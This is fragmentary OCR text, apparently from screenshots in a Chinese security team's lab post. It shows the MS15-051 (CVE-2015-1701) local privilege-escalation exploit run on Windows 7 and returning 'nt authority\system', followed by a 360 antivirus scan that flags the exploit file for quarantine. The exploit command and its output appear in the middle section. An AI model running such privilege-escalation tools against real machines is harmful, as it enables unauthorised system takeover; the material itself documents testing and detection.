 回收
18-...
ms15-051
搜索 ms15-051
组织 打开 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
ms15-051 2019/8/6 23:30 应用程序 54 KB
下载
ms15-051.exe.b00 2015/5/13 22:51 B00 文件 54 KB
桌面
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有
C:\Users\Win7\Desktop\ms15-051>ms15-051.exe "who
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 4136 created.
==============================
nt authority\system
C:\Users\Win7\Desktop\ms15-051>
360安全卫士12
网络连接失败! 诊断网络
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全
扫描完成! 共有1个需处理的危险项
已用时:00:00:21 扫描类型:自定义扫描 扫描项目:2 个
发现 1 个危险项
建议隔离 EXP.CVE-2015-1701.ewsd
C:\Users\Win7\Desktop\ms15-051\ms15-051.exe.b00
零队